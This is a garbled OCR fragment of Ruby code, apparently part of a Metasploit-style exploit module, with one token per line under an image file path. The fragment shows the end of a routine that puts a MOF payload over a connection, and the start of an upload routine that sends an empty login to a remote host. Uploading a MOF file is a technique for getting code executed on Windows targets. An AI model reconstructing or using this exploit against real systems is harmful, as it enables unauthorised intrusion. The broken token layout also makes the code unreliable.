
bytes)"
)
			cli
.
put
(
@mof
)
end
		cli
.
close

end
def
upload
(
filename
)
select
(
nil
,
nil
,
nil
,
1
)
		peer 
=
"
#{
rhost
}
:
#{
rport
}
"
print_status
(
"
#{
peer
}
 - Trying 
to upload 
#
{
:
:
File
.
basename
(
filename
)
}
"
)
		conn 
=
connect
(
false
,
datastore
[
'VERBOSE'
]
)
print_status
(
"
#{
peer
}
 - Sending 
empty login..."
)